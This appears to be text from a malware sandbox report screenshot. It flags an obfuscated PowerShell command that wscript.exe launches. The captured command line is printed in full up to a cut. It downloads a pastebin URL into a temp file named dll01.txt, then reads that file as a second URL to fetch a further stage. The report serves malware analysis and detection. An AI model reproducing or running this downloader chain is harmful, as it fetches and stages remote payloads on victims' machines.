 Warning (2)
Probably obfuscated PowerShell command line is found (2)
7116 wscript.exe (1)
6184 powershell.exe (1)
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Cmdline: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.e
xe" "[System.Net.ServicePointManager]::SecurityProtocol =
[System.Net.SecurityProtocolType]::Tls12;$CCRhm =
'https://pastebin.com/raw/0FK5ax2D' ;$f =
([System.IO.Path]::GetTempPath() + 'dll01.txt') ;Invoke-
WebRequest -URI $CCRhm -OutFile $f -UseBasicParsing ;cmd.exe
/c ;ping 127.0.0.1 ;powershell.exe -command {$f =
([System.IO.Path]::GetTempPath() + 'dll01.txt') ;$QPtav = ( Get-
Content -Path $f ) ;Invoke-WebRequest -URI $QPtav -OutFile $f -
UseBasicParsing} ;$QPtav = ( Get-Content -Path $f ) ;$ewjjt = '0'
;$lvqmq =
1 of 1